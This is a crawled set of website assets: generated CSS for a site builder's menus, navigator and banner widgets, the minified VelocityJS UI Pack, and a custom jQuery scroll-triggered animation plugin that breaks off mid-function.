.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_second_title a:hover {
    padding: 0;
    text-indent: 5px;
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_second_title.second_hover a,
.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_second_title.second_hover a:hover {
    background-color: #CCC;
    background-image: none;
    background-repeat: no-repeat;
    background-position: left top;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    color: #FFF;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third {
    position: absolute;
    top: 0;
    left: 160px;
    display: none;
    margin: 0;
    padding: 0;
    width: 160px;
    list-style: none;
    border-width: 0px;
    border-style: solid;
    border-color: #CCC;
    border-top: 0 none none;
    border-right: 0 none none;
    border-bottom: 0 none none;
    border-left: 0 none none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    box-shadow: 0 0 0 transparent;
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third .w_category_third_item {
    margin: 0;
    padding: 0;
    clear: both;
    list-style: none;
    line-height: 35px;
    border-bottom-width: 0px;
    border-bottom-style: solid;
    border-bottom-color: #CCC;
    background-color: #F7F7F7;
    background-image: none;
    background-repeat: no-repeat;
    background-position: left top;
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third .w_category_third_item .w_category_third_title {
    margin: 0;
    padding: 0;
    line-height: 35px;
    text-align: left;
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third .w_category_third_item .w_category_third_title a,
.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third .w_category_third_item .w_category_third_title a:hover {
    display: block;
    margin: 0;
    padding: 0 5px;
    height: 35px;
    line-height: 35px;
    overflow: hidden;
    font-size: 12px;
    font-family: 'Microsoft YaHei';
    color: #666;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third .w_category_third_item .w_category_third_title.third_hover a,
.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third .w_category_third_item .w_category_third_title.third_hover a:hover {
    background-color: #CCC;
    background-image: none;
    background-repeat: no-repeat;
    background-position: left top;
    background: -moz-linear-gradient(top, none, none);
    background: -o-linear-gradient(top, none, none);
    background: linear-gradient(top, none, none);
    background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));
    color: #FFF;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
}

.category_Style1_Item0 .w_category_first .w_category_first_item:hover .w_category_seconds {
    display: block;
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item:hover .w_category_third {
    display: block;
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_first_title i.right_icon,
.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_second_title i.right_icon {
    float: right;
    margin-right: 5px;
    line-height: 35px;
    font-size: 16px;
}

.category_Style1_Item0 .w_category_first .w_category_first_item .w_category_first_title i.right_icon {
    line-height: 35px;
}

.view_category_70_277604310_Style1_Item0 {
    line-height: 23px;
    width: 120px;
}

.view_category_70_277604310_Style1_Item0 .w_category_first {
    width: 120px;
    line-height: 23px;
    box-shadow: 0 0 0 transparent;
}

.view_category_70_277604310_Style1_Item0 .w_category_first .w_category_first_item {
    width: 120px;
    line-height: 23px;
}

.view_category_70_277604310_Style1_Item0 .w_category_first .w_category_first_item .w_category_first_title {
    width: 120px;
    line-height: 23px;
}

.view_category_70_277604310_Style1_Item0 .w_category_first .w_category_first_item .w_category_first_title a,
.view_category_70_277604310_Style1_Item0 .w_category_first .w_category_first_item .w_category_first_title a:hover {
    height: 23px;
    line-height: 23px;
    background-color: transparent;
    color: #999999;
}

.view_category_70_277604310_Style1_Item0 .w_category_first .w_category_first_item.category_select .w_category_first_title a {
    background-color: transparent;
    font-weight: normal;
}

.view_category_70_277604310_Style1_Item0 .w_category_first .w_category_first_item .w_category_first_title.first_hover a,
.view_category_70_277604310_Style1_Item0 .w_category_first .w_category_first_item .w_category_first_title.first_hover a:hover {
    background-color: transparent;
}

.view_category_70_277604310_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds {
    box-shadow: 0 0 0 transparent;
}

.view_category_70_277604310_Style1_Item0 .w_category_first .w_category_first_item .w_category_seconds .w_category_second_item .w_category_third {
    box-shadow: 0 0 0 transparent;
}

.view_category_70_277604310_Style1_Item0 .w_category_first .w_category_first_item .w_category_first_title i.right_icon {
    line-height: 23px;
}

#view_code_71_277604310 {
    top: 277px;
    left: 797px;
    z-Index: 71;
    width: 104px;
    height: 59px;
    position: absolute;
}

.code_Style1_Item0 td,
.code_Style1_Item0 th {
    border: 0px;
    padding: 0px;
}

#view_navigator_72_277604310 {
    top: 75px;
    left: 665px;
    z-Index: 72;
    width: 75px;
    min-height: 138px;
    position: absolute;
}

.view_navigator_72_277604310_Style4_Item0 {
    /*-box-shadow-*/
    box-shadow: 0 0 0 transparent;
}

.view_navigator_72_277604310_Style4_Item0 .w_vnav_item h3 a {
    height: 23px;
    line-height: 23px;
    text-align: left;
    /*-background-*/
    background-color: transparent;
    /*-font-*/
    color: #999999;
    font-size: 12px;
    font-weight: normal;
}

.view_navigator_72_277604310_Style4_Item0 .w_vnav_item h3 a:hover {
    /*-background-*/
    background-color: transparent;
    font-weight: normal;
}

.view_navigator_72_277604310_Style4_Item0 .w_vnav_item:hover h3 a,
.view_navigator_72_277604310_Style4_Item0 .w_vnav_item:hover h3 a:hover {
    /*-backgrond-*/
    background-color: transparent;
    font-weight: normal;
}

.view_navigator_72_277604310_Style4_Item0 .w_vnav_item.w_vnav_item_current h3 a {
    /*-background-*/
    background-color: transparent;
    font-weight: normal !important;
}

.view_navigator_72_277604310_Style4_Item0 .w_vnav_item.w_vnav_item_current h3 a:hover {
    /*-background-*/
    background-color: transparent;
    font-weight: normal;
}

.view_navigator_72_277604310_Style4_Item0 .w_vnav_item .w_subvnav .w_subvnav_item a {
    /*-size-*/
    height: 23px;
    line-height: 23px;
}

.view_navigator_72_277604310_Style4_Item0 .w_vnav_item .w_subvnav .w_subvnav_item_current a {
    /*-size-*/
    height: 23px;
    line-height: 23px;
}

#view_image_105_277604310 {
    top: 81px;
    left: 130px;
    z-Index: 105;
    width: 80px;
    height: 80px;
    position: absolute;
}

.view_image_105_277604310_Style1_Item0 {
    box-shadow: 0 0 0 transparent;
}

#view_banner_42_277604310 {
    top: 0px;
    left: 0px;
    z-Index: 107;
    width: 1000px;
    height: 280px;
    position: absolute;
}

.view_banner_42_277604310_Style1_Item0 {
    height: 280px;
}

.view_banner_42_277604310_Style1_Item0 .w_container_wrap {
    height: 280px;
    /*-background-*/
    background-color: #292e32;
    background-position: 50% 0;
}

.view_banner_42_277604310_Style1_Item0 .w_container_content {
    /*-background-*/
    background-color: #292e32;
    box-shadow: 0 0 0 transparent;
}

#view_code_44_277604310 {
    top: 189px;
    left: -144px;
    z-Index: 44;
    width: 97px;
    height: 114px;
    position: absolute;
}

--- FILE ---
content_type: application/javascript
request_url: http://dgyuhui.com.cn/static/js/velocity.ui.min.js
body_size: 5478
content:
/* VelocityJS.org UI Pack (5.0.4). (C) 2014 Julian Shapiro. MIT @license: en.wikipedia.org/wiki/MIT_License. Portions copyright Daniel Eden, Christian Pucci. */
!function (t) { "function" == typeof require && "object" == typeof exports ? module.exports = t() : "function" == typeof define && define.amd ? define(["velocity"], t) : t() }(function () { return function (t, a, e, r) { function n(t, a) { var e = []; return t && a ? ($.each([t, a], function (t, a) { var r = []; $.each(a, function (t, a) { for (; a.toString().length < 5;) a = "0" + a; r.push(a) }), e.push(r.join("")) }), parseFloat(e[0]) > parseFloat(e[1])) : !1 } if (!t.Velocity || !t.Velocity.Utilities) return void (a.console && console.log("Velocity UI Pack: Velocity must be loaded first. Aborting.")); var i = t.Velocity, $ = i.Utilities, s = i.version, o = { major: 1, minor: 1, patch: 0 }; if (n(o, s)) { var l = "Velocity UI Pack: You need to update Velocity (jquery.velocity.js) to a newer version. Visit http://github.com/julianshapiro/velocity."; throw alert(l), new Error(l) } i.RegisterEffect = i.RegisterUI = function (t, a) { function e(t, a, e, r) { var n = 0, s; $.each(t.nodeType ? [t] : t, function (t, a) { r && (e += t * r), s = a.parentNode, $.each(["height", "paddingTop", "paddingBottom", "marginTop", "marginBottom"], function (t, e) { n += parseFloat(i.CSS.getPropertyValue(a, e)) }) }), i.animate(s, { height: ("In" === a ? "+" : "-") + "=" + n }, { queue: !1, easing: "ease-in-out", duration: e * ("In" === a ? .6 : 1) }) } return i.Redirects[t] = function (n, s, o, l, c, u) { function f() { s.display !== r && "none" !== s.display || !/Out$/.test(t) || $.each(c.nodeType ? [c] : c, function (t, a) { i.CSS.setPropertyValue(a, "display", "none") }), s.complete && s.complete.call(c, c), u && u.resolver(c || n) } var p = o === l - 1; a.defaultDuration = "function" == typeof a.defaultDuration ? a.defaultDuration.call(c, c) : parseFloat(a.defaultDuration); for (var d = 0; d < a.calls.length; d++) { var g = a.calls[d], y = g[0], m = s.duration || a.defaultDuration || 1e3, X = g[1], Y = g[2] || {}, O = {}; if (O.duration = m * (X || 1), O.queue = s.queue || "", O.easing = Y.easing || "ease", O.delay = parseFloat(Y.delay) || 0, O._cacheValues = Y._cacheValues || !0, 0 === d) { if (O.delay += parseFloat(s.delay) || 0, 0 === o && (O.begin = function () { s.begin && s.begin.call(c, c); var a = t.match(/(In|Out)$/); a && "In" === a[0] && y.opacity !== r && $.each(c.nodeType ? [c] : c, function (t, a) { i.CSS.setPropertyValue(a, "opacity", 0) }), s.animateParentHeight && a && e(c, a[0], m + O.delay, s.stagger) }), null !== s.display) if (s.display !== r && "none" !== s.display) O.display = s.display; else if (/In$/.test(t)) { var v = i.CSS.Values.getDisplayType(n); O.display = "inline" === v ? "inline-block" : v } s.visibility && "hidden" !== s.visibility && (O.visibility = s.visibility) } d === a.calls.length - 1 && (O.complete = function () { if (a.reset) { for (var t in a.reset) { var e = a.reset[t]; i.CSS.Hooks.registered[t] !== r || "string" != typeof e && "number" != typeof e || (a.reset[t] = [a.reset[t], a.reset[t]]) } var s = { duration: 0, queue: !1 }; p && (s.complete = f), i.animate(n, a.reset, s) } else p && f() }, "hidden" === s.visibility && (O.visibility = s.visibility)), i.animate(n, y, O) } }, i }, i.RegisterEffect.packagedEffects = { "callout.bounce": { defaultDuration: 550, calls: [[{ translateY: -30 }, .25], [{ translateY: 0 }, .125], [{ translateY: -15 }, .125], [{ translateY: 0 }, .25]] }, "callout.shake": { defaultDuration: 800, calls: [[{ translateX: -11 }, .125], [{ translateX: 11 }, .125], [{ translateX: -11 }, .125], [{ translateX: 11 }, .125], [{ translateX: -11 }, .125], [{ translateX: 11 }, .125], [{ translateX: -11 }, .125], [{ translateX: 0 }, .125]] }, "callout.flash": { defaultDuration: 1100, calls: [[{ opacity: [0, "easeInOutQuad", 1] }, .25], [{ opacity: [1, "easeInOutQuad"] }, .25], [{ opacity: [0, "easeInOutQuad"] }, .25], [{ opacity: [1, "easeInOutQuad"] }, .25]] }, "callout.pulse": { defaultDuration: 825, calls: [[{ scaleX: 1.1, scaleY: 1.1 }, .5, { easing: "easeInExpo" }], [{ scaleX: 1, scaleY: 1 }, .5]] }, "callout.swing": { defaultDuration: 950, calls: [[{ rotateZ: 15 }, .2], [{ rotateZ: -10 }, .2], [{ rotateZ: 5 }, .2], [{ rotateZ: -5 }, .2], [{ rotateZ: 0 }, .2]] }, "callout.tada": { defaultDuration: 1e3, calls: [[{ scaleX: .9, scaleY: .9, rotateZ: -3 }, .1], [{ scaleX: 1.1, scaleY: 1.1, rotateZ: 3 }, .1], [{ scaleX: 1.1, scaleY: 1.1, rotateZ: -3 }, .1], ["reverse", .125], ["reverse", .125], ["reverse", .125], ["reverse", .125], ["reverse", .125], [{ scaleX: 1, scaleY: 1, rotateZ: 0 }, .2]] }, "transition.fadeIn": { defaultDuration: 500, calls: [[{ opacity: [1, 0] }]] }, "transition.fadeOut": { defaultDuration: 500, calls: [[{ opacity: [0, 1] }]] }, "transition.flipXIn": { defaultDuration: 700, calls: [[{ opacity: [1, 0], transformPerspective: [800, 800], rotateY: [0, -55] }]], reset: { transformPerspective: 0 } }, "transition.flipXOut": { defaultDuration: 700, calls: [[{ opacity: [0, 1], transformPerspective: [800, 800], rotateY: 55 }]], reset: { transformPerspective: 0, rotateY: 0 } }, "transition.flipYIn": { defaultDuration: 800, calls: [[{ opacity: [1, 0], transformPerspective: [800, 800], rotateX: [0, -45] }]], reset: { transformPerspective: 0 } }, "transition.flipYOut": { defaultDuration: 800, calls: [[{ opacity: [0, 1], transformPerspective: [800, 800], rotateX: 25 }]], reset: { transformPerspective: 0, rotateX: 0 } }, "transition.flipBounceXIn": { defaultDuration: 900, calls: [[{ opacity: [.725, 0], transformPerspective: [400, 400], rotateY: [-10, 90] }, .5], [{ opacity: .8, rotateY: 10 }, .25], [{ opacity: 1, rotateY: 0 }, .25]], reset: { transformPerspective: 0 } }, "transition.flipBounceXOut": { defaultDuration: 800, calls: [[{ opacity: [.9, 1], transformPerspective: [400, 400], rotateY: -10 }, .5], [{ opacity: 0, rotateY: 90 }, .5]], reset: { transformPerspective: 0, rotateY: 0 } }, "transition.flipBounceYIn": { defaultDuration: 850, calls: [[{ opacity: [.725, 0], transformPerspective: [400, 400], rotateX: [-10, 90] }, .5], [{ opacity: .8, rotateX: 10 }, .25], [{ opacity: 1, rotateX: 0 }, .25]], reset: { transformPerspective: 0 } }, "transition.flipBounceYOut": { defaultDuration: 800, calls: [[{ opacity: [.9, 1], transformPerspective: [400, 400], rotateX: -15 }, .5], [{ opacity: 0, rotateX: 90 }, .5]], reset: { transformPerspective: 0, rotateX: 0 } }, "transition.swoopIn": { defaultDuration: 850, calls: [[{ opacity: [1, 0], transformOriginX: ["100%", "50%"], transformOriginY: ["100%", "100%"], scaleX: [1, 0], scaleY: [1, 0], translateX: [0, -700], translateZ: 0 }]], reset: { transformOriginX: "50%", transformOriginY: "50%" } }, "transition.swoopOut": { defaultDuration: 850, calls: [[{ opacity: [0, 1], transformOriginX: ["50%", "100%"], transformOriginY: ["100%", "100%"], scaleX: 0, scaleY: 0, translateX: -700, translateZ: 0 }]], reset: { transformOriginX: "50%", transformOriginY: "50%", scaleX: 1, scaleY: 1, translateX: 0 } }, "transition.whirlIn": { defaultDuration: 850, calls: [[{ opacity: [1, 0], transformOriginX: ["50%", "50%"], transformOriginY: ["50%", "50%"], scaleX: [1, 0], scaleY: [1, 0], rotateY: [0, 160] }, 1, { easing: "easeInOutSine" }]] }, "transition.whirlOut": { defaultDuration: 750, calls: [[{ opacity: [0, "easeInOutQuint", 1], transformOriginX: ["50%", "50%"], transformOriginY: ["50%", "50%"], scaleX: 0, scaleY: 0, rotateY: 160 }, 1, { easing: "swing" }]], reset: { scaleX: 1, scaleY: 1, rotateY: 0 } }, "transition.shrinkIn": { defaultDuration: 750, calls: [[{ opacity: [1, 0], transformOriginX: ["50%", "50%"], transformOriginY: ["50%", "50%"], scaleX: [1, 1.5], scaleY: [1, 1.5], translateZ: 0 }]] }, "transition.shrinkOut": { defaultDuration: 600, calls: [[{ opacity: [0, 1], transformOriginX: ["50%", "50%"], transformOriginY: ["50%", "50%"], scaleX: 1.3, scaleY: 1.3, translateZ: 0 }]], reset: { scaleX: 1, scaleY: 1 } }, "transition.expandIn": { defaultDuration: 700, calls: [[{ opacity: [1, 0], transformOriginX: ["50%", "50%"], transformOriginY: ["50%", "50%"], scaleX: [1, .625], scaleY: [1, .625], translateZ: 0 }]] }, "transition.expandOut": { defaultDuration: 700, calls: [[{ opacity: [0, 1], transformOriginX: ["50%", "50%"], transformOriginY: ["50%", "50%"], scaleX: .5, scaleY: .5, translateZ: 0 }]], reset: { scaleX: 1, scaleY: 1 } }, "transition.bounceIn": { defaultDuration: 800, calls: [[{ opacity: [1, 0], scaleX: [1.05, .3], scaleY: [1.05, .3] }, .4], [{ scaleX: .9, scaleY: .9, translateZ: 0 }, .2], [{ scaleX: 1, scaleY: 1 }, .5]] }, "transition.bounceOut": { defaultDuration: 800, calls: [[{ scaleX: .95, scaleY: .95 }, .35], [{ scaleX: 1.1, scaleY: 1.1, translateZ: 0 }, .35], [{ opacity: [0, 1], scaleX: .3, scaleY: .3 }, .3]], reset: { scaleX: 1, scaleY: 1 } }, "transition.bounceUpIn": { defaultDuration: 800, calls: [[{ opacity: [1, 0], translateY: [-30, 1e3] }, .6, { easing: "easeOutCirc" }], [{ translateY: 10 }, .2], [{ translateY: 0 }, .2]] }, "transition.bounceUpOut": { defaultDuration: 1e3, calls: [[{ translateY: 20 }, .2], [{ opacity: [0, "easeInCirc", 1], translateY: -1e3 }, .8]], reset: { translateY: 0 } }, "transition.bounceDownIn": { defaultDuration: 800, calls: [[{ opacity: [1, 0], translateY: [30, -1e3] }, .6, { easing: "easeOutCirc" }], [{ translateY: -10 }, .2], [{ translateY: 0 }, .2]] }, "transition.bounceDownOut": { defaultDuration: 1e3, calls: [[{ translateY: -20 }, .2], [{ opacity: [0, "easeInCirc", 1], translateY: 1e3 }, .8]], reset: { translateY: 0 } }, "transition.bounceLeftIn": { defaultDuration: 750, calls: [[{ opacity: [1, 0], translateX: [30, -1250] }, .6, { easing: "easeOutCirc" }], [{ translateX: -10 }, .2], [{ translateX: 0 }, .2]] }, "transition.bounceLeftOut": { defaultDuration: 750, calls: [[{ translateX: 30 }, .2], [{ opacity: [0, "easeInCirc", 1], translateX: -1250 }, .8]], reset: { translateX: 0 } }, "transition.bounceRightIn": { defaultDuration: 750, calls: [[{ opacity: [1, 0], translateX: [-30, 1250] }, .6, { easing: "easeOutCirc" }], [{ translateX: 10 }, .2], [{ translateX: 0 }, .2]] }, "transition.bounceRightOut": { defaultDuration: 750, calls: [[{ translateX: -30 }, .2], [{ opacity: [0, "easeInCirc", 1], translateX: 1250 }, .8]], reset: { translateX: 0 } }, "transition.slideUpIn": { defaultDuration: 900, calls: [[{ opacity: [1, 0], translateY: [0, 20], translateZ: 0 }]] }, "transition.slideUpOut": { defaultDuration: 900, calls: [[{ opacity: [0, 1], translateY: -20, translateZ: 0 }]], reset: { translateY: 0 } }, "transition.slideDownIn": { defaultDuration: 900, calls: [[{ opacity: [1, 0], translateY: [0, -20], translateZ: 0 }]] }, "transition.slideDownOut": { defaultDuration: 900, calls: [[{ opacity: [0, 1], translateY: 20, translateZ: 0 }]], reset: { translateY: 0 } }, "transition.slideLeftIn": { defaultDuration: 1e3, calls: [[{ opacity: [1, 0], translateX: [0, -20], translateZ: 0 }]] }, "transition.slideLeftOut": { defaultDuration: 1050, calls: [[{ opacity: [0, 1], translateX: -20, translateZ: 0 }]], reset: { translateX: 0 } }, "transition.slideRightIn": { defaultDuration: 1e3, calls: [[{ opacity: [1, 0], translateX: [0, 20], translateZ: 0 }]] }, "transition.slideRightOut": { defaultDuration: 1050, calls: [[{ opacity: [0, 1], translateX: 20, translateZ: 0 }]], reset: { translateX: 0 } }, "transition.slideUpBigIn": { defaultDuration: 850, calls: [[{ opacity: [1, 0], translateY: [0, 75], translateZ: 0 }]] }, "transition.slideUpBigOut": { defaultDuration: 800, calls: [[{ opacity: [0, 1], translateY: -75, translateZ: 0 }]], reset: { translateY: 0 } }, "transition.slideDownBigIn": { defaultDuration: 850, calls: [[{ opacity: [1, 0], translateY: [0, -75], translateZ: 0 }]] }, "transition.slideDownBigOut": { defaultDuration: 800, calls: [[{ opacity: [0, 1], translateY: 75, translateZ: 0 }]], reset: { translateY: 0 } }, "transition.slideLeftBigIn": { defaultDuration: 800, calls: [[{ opacity: [1, 0], translateX: [0, -75], translateZ: 0 }]] }, "transition.slideLeftBigOut": { defaultDuration: 750, calls: [[{ opacity: [0, 1], translateX: -75, translateZ: 0 }]], reset: { translateX: 0 } }, "transition.slideRightBigIn": { defaultDuration: 800, calls: [[{ opacity: [1, 0], translateX: [0, 75], translateZ: 0 }]] }, "transition.slideRightBigOut": { defaultDuration: 750, calls: [[{ opacity: [0, 1], translateX: 75, translateZ: 0 }]], reset: { translateX: 0 } }, "transition.perspectiveUpIn": { defaultDuration: 800, calls: [[{ opacity: [1, 0], transformPerspective: [800, 800], transformOriginX: [0, 0], transformOriginY: ["100%", "100%"], rotateX: [0, -180] }]], reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%" } }, "transition.perspectiveUpOut": { defaultDuration: 850, calls: [[{ opacity: [0, 1], transformPerspective: [800, 800], transformOriginX: [0, 0], transformOriginY: ["100%", "100%"], rotateX: -180 }]], reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%", rotateX: 0 } }, "transition.perspectiveDownIn": { defaultDuration: 800, calls: [[{ opacity: [1, 0], transformPerspective: [800, 800], transformOriginX: [0, 0], transformOriginY: [0, 0], rotateX: [0, 180] }]], reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%" } }, "transition.perspectiveDownOut": { defaultDuration: 850, calls: [[{ opacity: [0, 1], transformPerspective: [800, 800], transformOriginX: [0, 0], transformOriginY: [0, 0], rotateX: 180 }]], reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%", rotateX: 0 } }, "transition.perspectiveLeftIn": { defaultDuration: 950, calls: [[{ opacity: [1, 0], transformPerspective: [2e3, 2e3], transformOriginX: [0, 0], transformOriginY: [0, 0], rotateY: [0, -180] }]], reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%" } }, "transition.perspectiveLeftOut": { defaultDuration: 950, calls: [[{ opacity: [0, 1], transformPerspective: [2e3, 2e3], transformOriginX: [0, 0], transformOriginY: [0, 0], rotateY: -180 }]], reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%", rotateY: 0 } }, "transition.perspectiveRightIn": { defaultDuration: 950, calls: [[{ opacity: [1, 0], transformPerspective: [2e3, 2e3], transformOriginX: ["100%", "100%"], transformOriginY: [0, 0], rotateY: [0, 180] }]], reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%" } }, "transition.perspectiveRightOut": { defaultDuration: 950, calls: [[{ opacity: [0, 1], transformPerspective: [2e3, 2e3], transformOriginX: ["100%", "100%"], transformOriginY: [0, 0], rotateY: 180 }]], reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%", rotateY: 0 } } }; for (var c in i.RegisterEffect.packagedEffects) i.RegisterEffect(c, i.RegisterEffect.packagedEffects[c]); i.RunSequence = function (t) { var a = $.extend(!0, [], t); a.length > 1 && ($.each(a.reverse(), function (t, e) { var r = a[t + 1]; if (r) { var n = e.o || e.options, s = r.o || r.options, o = n && n.sequenceQueue === !1 ? "begin" : "complete", l = s && s[o], c = {}; c[o] = function () { var t = r.e || r.elements, a = t.nodeType ? [t] : t; l && l.call(a, a), i(e) }, r.o ? r.o = $.extend({}, s, c) : r.options = $.extend({}, s, c) } }), a.reverse()), i(a[0]) } }(window.jQuery || window.Zepto || window, window, document) });
/*
Author:lsw
create by:2015-11-09
description:�ýű���Ҫ��װ��������
*/
if (!jQuery) { throw new Error("nsmart requires jQuery") }
+function (window, $, document, undefined) {
    "use strict";
    var nsmartAnim = function (element, options) {
        this.$element = $(element)
        this.options = $.extend({}, nsmartAnim.DEFAULTS, options)
        this.initTop = this.$element.position().top
        this.initLeft = this.$element.position().left;
    }
    nsmartAnim.VERSION = '0.0.2';
    nsmartAnim.DEFAULTS = { container: window, threshold: 0 };
    nsmartAnim.prototype.flyIn = function (direction, replay) {
        var eleWidth = this.$element.width();
        var eleHeight = this.$element.height();
        if (direction == "L") {
            if (!replay) {
                this.$element.css({ 'left': -eleWidth + 'px', opacity: 0 });
            }
            this.$element.velocity({ left: this.initLeft, opacity: 1 }, this.options);
        } else if (direction == 'R') {
            if (!replay) {
                var wWidth = $(window).width();
                var dWidth = $(document.body).width;
                var newWidth = wWidth;
                if (dWidth > newWidth) {
                    newWidth = dWidth;
                }
                this.$element.css({ 'left': newWidth - eleWidth, opacity: 0 });
            }
            this.$element.velocity({ left: this.initLeft, opacity: 1 }, this.options);
        } else if (direction == 'T') {
            if (!replay) {
                this.$element.css({ 'top': -eleHeight + 'px', opacity: 0 });
            }
            this.$element.velocity({ top: this.initTop, opacity: 1 }, this.options);
        } else {
            if (!replay) {
                var wHeight = $(window).height();
                var dHeight = $(document.body).height();
                var newTop = wHeight;
                if (dHeight > newTop) {
                    newTop = dHeight;
                }
                var newTop = newTop - eleHeight;
                this.$element.css({ 'top': newTop, opacity: 0 });
            }
            this.$element.velocity({ top: this.initTop, opacity: 1 }, this.options);
        }

    }
    nsmartAnim.prototype.velocity = function () {
        this.$element.velocity(this.options.effect, this.options);
    }
    nsmartAnim.prototype.floatIn = function (direction, replay) {
        var eleWidth = this.$element.width();
        var eleHeight = this.$element.height();
        if (direction == 'T') {
            if (!replay) {
                this.$element.css({ 'top': (this.initTop - eleHeight) + 'px', opacity: 0 });
            }
            this.$element.velocity({ top: this.initTop, opacity: 1 }, this.options);
        } else if (direction == 'B') {
            if (!replay) {
                this.$element.css({ 'top': (this.initTop + eleHeight) + 'px', opacity: 0 });
            }
            this.$element.velocity({ top: this.initTop, opacity: 1 }, this.options);
        } else if (direction == 'L') {
            if (!replay) {
                this.$element.css({ 'left': (this.initLeft - eleWidth) + 'px', opacity: 0 });
            }
            this.$element.velocity({ left: this.initLeft, opacity: 1 }, this.options);
        } else {
            if (!replay) {
                this.$element.css({ 'left': (this.initLeft + eleWidth) + 'px', opacity: 0 });
            }
            this.$element.velocity({ left: this.initLeft, opacity: 1 }, this.options);
        }
    }
    nsmartAnim.prototype.belowthefold = function ($element, settings) {
        var fold;

        if (settings.container === undefined || settings.container === window) {
            var $window = $(window);
            fold = (window.innerHeight ? window.innerHeight : $window.height()) + $window.scrollTop();
        } else {
            fold = $(settings.container).offset().top + $(settings.container).height();
        }

        return fold <= $element.offset().top - settings.threshold;
    };
    nsmartAnim.prototype.rightoffold = function ($element, settings) {
        var fold;

        if (settings.container === undefined || settings.container === window) {
            var $window = $(window);
            fold = $window.width() + $window.scrollLeft();
        } else {
            fold = $(settings.container).offset().left + $(settings.container).width();
        }

        return fold <= $element.offset().left - settings.threshold;
    };
    nsmartAnim.prototype.abovethetop = function ($element, settings) {
        var fold;

        if (settings.container === undefined || settings.container === window) {
            fold = $(window).scrollTop();
        } else {
            fold = $(settings.container).offset().top;
        }

        return fold >= $element.offset().top + settings.threshold + $element.height();
    };
    nsmartAnim.prototype.leftofbegin = function ($element, settings) {
        var fold;
        if (settings.container === undefined || settings.container === window) {
            fold = $(window).scrollLeft();
        } else {
            fold = $(settings.container).offset().left;
        }
        return fold >= $element.offset().left + settings.threshold + $element.width();
    };
    
    nsmartAnim.prototype.animate = function (option) {
        if (typeof this.options == 'object' && typeof (option) === 'undefined') {
            var isfinished = this.$element.attr('sm-finished');
            if (this.abovethetop(this.$element, this.options) ||
                    this.leftofbegin(this.$element, this.options)) {
                /* Nothing. */
            } else if (!this.belowthefold(this.$element, this.options) &&
                !this.rightoffold(this.$element, this.options) && typeof (isfinished) === 'undefined') {
                
                if (this.options.effect == 'custom.flyIn') {
                    this.flyIn(this.options.direction, false);
                } else if (this.options.effect == 'custom.floatIn') {
                    this.floatIn(this.options.direction, false);
                } else {
                    this.$element.velocity(this.options.effect, this.options);
                }
                this.$element.attr('sm-finished', true);
            }
        } else {
            if (option === 'destory') {
                this.destory();
            } else {
                if (option === 'reverse') {
                    this.$element.velocity('finish');
                    this.$element.velocity(option, { duration: 450 });
                    this.$element.removeAttr('sm-finished');
                } else {
                    this.$element.velocity(option);
                }
            }
        }
    }
    nsmartAnim.prototype.destory = function () {
        this.$element.removeAttr('sm-finished');
        this.$element.removeData('smart.animation');
        this.$element.velocity("finish");
        this.initLeft = this.$element.position().left;
        this.initTop = this.$element.position().top;
        this.$element.css({ "left": "", "top": "", opacity: 0 });
    }
    nsmartAnim.prototype.reinit = function (option) {
        if (option != 'destory' && option != 'reverse') {
            this.$element.velocity("finish");
            this.$element.css({ "left": this.initLeft, "top": this.initTop, opacity: 0 });
        }
    }
    nsmartAnim.prototype.reverse = function (duration) {
        this.$element.velocity('finish');
        this.$element.velocity('reverse', { duration: duration });
        this.$element.removeAttr('sm-finished');
    }
    function Plugin(option, extData) {
        var elements = this;
        $(window).on('scroll', function () {
            elements.each(function () {
                var $this = $(this);
                var data = $this.data('smart.animation');
                if (data) {
                    //data.reinit();
                    data.animate();
                }
            });
        });
        $(window).on('resize', function () {
            elements.each(function () {
                var $this = $(this);
                var data = $this.data('smart.animation');
                if (data) {
                    //data.reinit();
                    data.animate();
                }

            });
        })
        return this.each(function () {
            var smOption = option;
            var self = this;
            var $this = $(self);
            if (smOption == null || typeof (smOption) === 'undefined') {
                var animateAttr = $this.attr('yibuAnimate');
                if (typeof (animateAttr) != 'undefined') {
                    smOption = JSON.parse(animateAttr);
                }
            }
            if (smOption != null && typeof (smOption) != 'undefined') {
                var data = $this.data('smart.animation');
                var options = typeof smOption == 'object' && smOption;
                if (!data) {
                    if (typeof (options) === 'object') {
